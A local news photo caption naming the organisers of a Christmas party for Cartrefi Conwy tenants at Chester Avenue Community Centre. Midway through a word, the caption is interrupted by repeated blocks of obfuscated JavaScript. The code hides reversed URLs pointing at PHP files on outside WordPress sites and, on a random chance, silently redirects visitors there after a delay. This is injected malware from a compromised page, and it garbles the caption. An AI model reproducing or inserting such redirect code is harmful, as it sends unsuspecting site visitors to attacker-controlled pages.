 Chester Avenue Community Centre Christmas party for Cartrefi Conwy tenants. Organisers of the party, from left, Sarah Breeze-Roberts, Cartrefi Conwy Community Involvement Co-ordina$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor, Jen Nolan, Vicky Wellsman, Community House manager, Norma Roberts, Jo O'Keefe, Mo O'Keefe, Elaine Fox, Sharon Sadlerand Susanne Roberts